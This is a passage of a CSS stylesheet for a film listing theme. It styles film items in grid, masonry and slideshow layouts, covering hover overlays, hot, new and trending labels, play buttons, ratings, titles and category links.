  z-index: 1;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image img, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image img, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image img, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image img, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image img, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-label, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-label, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-label, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label {
  position: absolute;
  right: 0;
  top: 20px;
  padding: 1px 15px;
  color: #fff;
  font-size: 15px;
  font-weight: 700;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-label.hot, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.hot, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-label.hot, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.hot, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-label.hot, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.hot {
  background-color: #da0e2b;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-label.new, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.new, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-label.new, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.new, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-label.new, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.new {
  background-color: #da0e2b;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-label.trending, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.trending, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-label.trending, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.trending, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-label.trending, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.trending {
  background-color: #fd6500;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button,
.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button,
.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button,
.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button,
.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button,
.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button,
.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct {
  width: 50px;
  height: 50px;
  display: block;
  padding: 50px;
  position: relative;
  border: 2px solid #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover,
.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:hover,
.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover,
.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:hover,
.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover,
.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:hover,
.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover {
  border: 2px solid #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,
.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,
.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,
.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,
.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,
.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,
.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:before,
.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:before, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:before,
.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:before, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:before,
.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:before, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:before,
.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:before, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:before,
.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:before, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:before,
.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:before {
  content: "\f488";
  font-family: Ionicons;
  position: absolute;
  left: 40px;
  top: 0;
  color: #fff;
  line-height: 100px;
  font-size: 45px;
  font-weight: 500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button i,
.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct i, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button i,
.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct i, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button i,
.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct i, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button i,
.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct i, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button i,
.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct i, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button i,
.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct i {
  color: #fff;
  font-size: 40px;
  padding: 20px;
  height: 20px;
  width: 20px;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta {
  text-align: center;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-rating, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-rating, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-rating, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-rating, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-rating, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-rating {
  margin-top: 15px;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-rating .point, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-rating .point, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-rating .point, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-rating .point, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-rating .point, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-rating .point {
  color: #fd6500;
  font-size: 24px;
  font-weight: 700;
  margin-right: 5px;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-title, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-title, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-title, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title {
  font-size: 18px;
  margin-top: 5px;
  padding: 0px 10px;
  line-height: 1.8;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-title a, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title a, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-title a, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title a, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-title a, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title a {
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-title a:hover, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title a:hover, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-title a:hover, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title a:hover, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-title a:hover, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-category, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-category, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-category, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category {
  margin-top: 3px;
  margin-bottom: 25px;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-category a, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-category a, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-category a, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a {
  color: #757575;
  letter-spacing: 1px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-category a:hover, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a:hover, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-category a:hover, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a:hover, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-category a:hover, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-category a, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-category a, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-category a, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a {
    font-size: 12px;
  }
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 {
  padding: 10px;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2:hover .film-image:before, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2:hover .film-image:before, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2:hover .film-image:before, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2:hover .film-image:before, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2:hover .film-image:before, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2:hover .film-image:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2:hover .film-image img, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2:hover .film-image img, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2:hover .film-image img, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2:hover .film-image img, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2:hover .film-image img, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2:hover .film-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2:hover .film-image .film-icon, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2:hover .film-image .film-icon, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2:hover .film-image .film-icon, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2:hover .film-image .film-icon, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2:hover .film-image .film-icon, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2:hover .film-image .film-icon {
  opacity: 1;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image {
  overflow: hidden;
  position: relative;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image:before, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image:before, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image:before, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image:before, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image:before, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.4);
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image img, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image img, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image img, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image img, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image img, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-label, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-label, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-label, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label {
  position: absolute;
  right: 0;
  top: 20px;
  padding: 1px 15px;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-label.hot, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.hot, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-label.hot, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.hot, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-label.hot, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.hot {
  background-color: #da0e2b;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-label.new, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.new, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-label.new, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.new, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-label.new, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.new {
  background-color: #da0e2b;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-label.trending, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.trending, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-label.trending, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.trending, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-label.trending, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.trending {
  background-color: #fd6500;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button,
.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button,
.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button,
.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button,
.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button,
.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button,
.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct {
  width: 40px;
  height: 40px;
  display: block;
  padding: 40px;
  position: relative;
  border: 2px solid #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover,
.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:hover,
.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover,
.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:hover,
.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover,
.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:hover,
.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover {
  border: 2px solid #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,
.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,
.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,
